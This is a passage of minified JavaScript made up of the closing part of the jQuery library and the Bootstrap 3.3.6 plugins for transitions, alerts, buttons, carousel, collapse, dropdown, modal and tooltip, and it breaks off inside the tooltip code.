o.getBoundingClientRect&&(n=o.getBoundingClientRect()),i=et(s),{top:n.top+(i.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(i.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return"fixed"===pt.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),pt.nodeName(t[0],"html")||(i=t.offset()),i.top+=pt.css(t[0],"borderTopWidth",!0),i.left+=pt.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-pt.css(n,"marginTop",!0),left:e.left-i.left-pt.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&!pt.nodeName(t,"html")&&"static"===pt.css(t,"position");)t=t.offsetParent;return t||pe})}}),pt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i=/Y/.test(e);pt.fn[t]=function(n){return Nt(this,function(t,n,o){var s=et(t);return void 0===o?s?e in s?s[e]:s.document.documentElement[n]:t[n]:void(s?s.scrollTo(i?pt(s).scrollLeft():o,i?o:pt(s).scrollTop()):t[n]=o)},t,n,arguments.length,null)}}),pt.each(["top","left"],function(t,e){pt.cssHooks[e]=O(ct.pixelPosition,function(t,i){return i?(i=me(t,e),ce.test(i)?pt(t).position()[e]+"px":i):void 0})}),pt.each({Height:"height",Width:"width"},function(t,e){pt.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){pt.fn[n]=function(n,o){var s=arguments.length&&(i||"boolean"!=typeof n),a=i||(n===!0||o===!0?"margin":"border");return Nt(this,function(e,i,n){var o;return pt.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===n?pt.css(e,i,a):pt.style(e,i,n,a)},e,s?n:void 0,s,null)}})}),pt.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),pt.fn.size=function(){return this.length},pt.fn.andSelf=pt.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return pt});var pi=t.jQuery,fi=t.$;return pt.noConflict=function(e){return t.$===pt&&(t.$=fi),e&&t.jQuery===pt&&(t.jQuery=pi),pt},e||(t.jQuery=t.$=pt),pt}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");if(+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,n=this;t(this).one("bsTransitionEnd",function(){i=!0});var o=function(){i||t(n).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.alert");o||i.data("bs.alert",o=new n(this)),"string"==typeof e&&o[e].call(i)})}var i='[data-dismiss="alert"]',n=function(e){t(e).on("click",i,this.close)};n.VERSION="3.3.6",n.TRANSITION_DURATION=150,n.prototype.close=function(e){function i(){a.detach().trigger("closed.bs.alert").remove()}var o=t(this),s=o.attr("data-target");s||(s=o.attr("href"),s=s&&s.replace(/.*(?=#[^\s]*$)/,""));var a=t(s);e&&e.preventDefault(),a.length||(a=o.closest(".alert")),a.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(a.removeClass("in"),t.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i())};var o=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",i,n.prototype.close)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.button"),s="object"==typeof e&&e;o||n.data("bs.button",o=new i(this,s)),"toggle"==e?o.toggle():e&&o.setState(e)})}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.isLoading=!1};i.VERSION="3.3.6",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",n=this.$element,o=n.is("input")?"val":"html",s=n.data();e+="Text",null==s.resetText&&n.data("resetText",n[o]()),setTimeout(t.proxy(function(){n[o](null==s[e]?this.options[e]:s[e]),"loadingText"==e?(this.isLoading=!0,n.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,n.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var n=t(i.target);n.hasClass("btn")||(n=n.closest(".btn")),e.call(n,"toggle"),t(i.target).is('input[type="radio"]')||t(i.target).is('input[type="checkbox"]')||i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.carousel"),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),a="string"==typeof e?e:s.slide;o||n.data("bs.carousel",o=new i(this,s)),"number"==typeof e?o.to(e):a?o[a]():s.interval&&o.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.6",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),n="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(n&&!this.options.wrap)return e;var o="prev"==t?-1:1,s=(i+o)%this.$items.length;return this.$items.eq(s)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,n){var o=this.$element.find(".item.active"),s=n||this.getItemForDirection(e,o),a=this.interval,r="next"==e?"left":"right",l=this;if(s.hasClass("active"))return this.sliding=!1;var h=s[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var c=t(this.$indicators.children()[this.getItemIndex(s)]);c&&c.addClass("active")}var u=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(s.addClass(e),s[0].offsetWidth,o.addClass(r),s.addClass(r),o.one("bsTransitionEnd",function(){s.removeClass([e,r].join(" ")).addClass("active"),o.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(u)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(o.removeClass("active"),s.addClass("active"),this.sliding=!1,this.$element.trigger(u)),a&&this.cycle(),this}};var n=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=n,this};var o=function(i){var n,o=t(this),s=t(o.attr("data-target")||(n=o.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""));if(s.hasClass("carousel")){var a=t.extend({},s.data(),o.data()),r=o.attr("data-slide-to");r&&(a.interval=!1),e.call(s,a),r&&s.data("bs.carousel").to(r),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict";function e(e){var i,n=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(n)}function i(e){return this.each(function(){var i=t(this),o=i.data("bs.collapse"),s=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e);!o&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),o||i.data("bs.collapse",o=new n(this,s)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};n.VERSION="3.3.6",n.TRANSITION_DURATION=350,n.DEFAULTS={toggle:!0},n.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},n.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){o&&o.length&&(i.call(o,"hide"),e||o.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(n.TRANSITION_DURATION)[a](this.$element[0][l])}}}},n.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(n.TRANSITION_DURATION):o.call(this)}}},n.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},n.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,n){var o=t(n);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},n.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var o=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=n,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(n){var o=t(this);o.attr("data-target")||n.preventDefault();var s=e(o),a=s.data("bs.collapse"),r=a?"toggle":o.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var n=i&&t(i);return n&&n.length?n:e.parent()}function i(i){i&&3===i.which||(t(o).remove(),t(s).each(function(){var n=t(this),o=e(n),s={relatedTarget:this};o.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(o[0],i.target)||(o.trigger(i=t.Event("hide.bs.dropdown",s)),i.isDefaultPrevented()||(n.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}function n(e){return this.each(function(){var i=t(this),n=i.data("bs.dropdown");n||i.data("bs.dropdown",n=new a(this)),"string"==typeof e&&n[e].call(i)})}var o=".dropdown-backdrop",s='[data-toggle="dropdown"]',a=function(e){t(e).on("click.bs.dropdown",this.toggle)};a.VERSION="3.3.6",a.prototype.toggle=function(n){var o=t(this);if(!o.is(".disabled, :disabled")){var s=e(o),a=s.hasClass("open");if(i(),!a){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",i);var r={relatedTarget:this};if(s.trigger(n=t.Event("show.bs.dropdown",r)),n.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",r))}return!1}},a.prototype.keydown=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)){var n=t(this);if(i.preventDefault(),i.stopPropagation(),!n.is(".disabled, :disabled")){var o=e(n),a=o.hasClass("open");if(!a&&27!=i.which||a&&27==i.which)return 27==i.which&&o.find(s).trigger("focus"),n.trigger("click");var r=" li:not(.disabled):visible a",l=o.find(".dropdown-menu"+r);if(l.length){var h=l.index(i.target);38==i.which&&h>0&&h--,40==i.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var r=t.fn.dropdown;t.fn.dropdown=n,t.fn.dropdown.Constructor=a,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=r,this},t(document).on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,a.prototype.toggle).on("keydown.bs.dropdown.data-api",s,a.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",a.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,n){return this.each(function(){var o=t(this),s=o.data("bs.modal"),a=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e);s||o.data("bs.modal",s=new i(this,a)),"string"==typeof e?s[e](n):a.show&&s.show(n)})}var i=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};i.VERSION="3.3.6",i.TRANSITION_DURATION=300,i.BACKDROP_TRANSITION_DURATION=150,i.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},i.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},i.prototype.show=function(e){var n=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),o&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});o?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(i.TRANSITION_DURATION):n.$element.trigger("focus").trigger(s)}))},i.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(i.TRANSITION_DURATION):this.hideModal())},i.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},i.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},i.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},i.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},i.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},i.prototype.backdrop=function(e){var n=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){n.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(i.BACKDROP_TRANSITION_DURATION):a()}else e&&e()},i.prototype.handleUpdate=function(){this.adjustDialog()},i.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},i.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},i.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},i.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},i.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},i.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var n=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var n=t(this),o=n.attr("href"),s=t(n.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),a=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},s.data(),n.data());n.is("a")&&i.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){n.is(":visible")&&n.trigger("focus")})}),e.call(s,a,this)})}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var n=t(this),o=n.data("bs.tooltip"),s="object"==typeof e&&e;(o||!/destroy|hide/.test(e))&&(o||n.data("bs.tooltip",o=new i(this,s)),"string"==typeof e&&o[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.6",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,n){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),s=o.length;s--;){var a=o[s];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,n){i[t]!=n&&(e[t]=n)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState?void(i.hoverState="in"):(clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),i.isInStateTrue()?void 0:(clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide())},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var n=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!n)return;var o=this,s=this.tip(),a=this.getUID(this.type);this.setContent(),s.attr("id",a),this.$element.attr("aria-describedby",a),this.options.animation&&s.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(r);h&&(r=r.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),c=s[0].offsetWidth,u=s[0].offsetHeight;if(h){var p=r,f=this.getPosition(this.$viewport);r="bottom"==r&&d.bottom+u>f.bottom?"top":"top"==r&&d.top-u<f.top?"bottom":"right"==r&&d.right+c>f.width?"left":"left"==r&&d.left-c<f.left?"right":r,s.removeClass(p).addClass(r)}var m=this.getCalculatedOffset(r,d,c,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",g).emulateTransitionEnd(i.TRANSITION_DURATION):g()}},i.prototype.applyPlacement=function(e,i){var n=this.tip(),o=n[0].offsetWidth,s=n[0].offsetHeight,a=parseInt(n.css("margin-top"),10),r=parseInt(n.css("margin-left"),10);isNaN(a)&&(a=0),isNaN(r)&&(r=0),e.top+=a,e.left+=r,t.offset.setOffset(n[0],t.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),n.addClass("in");var l=n[0].offsetWidth,h=n[0].offsetHeight;"top"==i&&h!=s&&(e.top=e.top+s-h);var d=this.getViewportAdjustedDelta(i,e,l,h);d.left?e.left+=d.left:e.top+=d.top;var c=/top|bottom/.test(i),u=c?2*d.left-o+l:2*d.top-s+h,p=c?"offsetWidth":"offsetHeight";n.offset(e),this.replaceArrow(u,n[0][p],c)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function n(){"in"!=o.hoverState&&s.detach(),o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,s=t(this.$tip),a=t.Event("hide.bs."+this.type);return this.$element.trigger(a),a.isDefaultPrevented()?void 0:(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],n="BODY"==i.tagName,o=i.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var s=n?{top:0,left:0}:e.offset(),a={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},r=n?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,r,s)},i.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+n;r<a.top?o.top=a.top-r:l>a.top+a.height&&(o.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?o.left=a.left-h:d>a.right&&(o.left=a.left+a.width-d)}return o},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do t+=~~(1e6*Math.random());while(document.getElementById(t));return t},i.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},i.prototype.arrow=function(){return 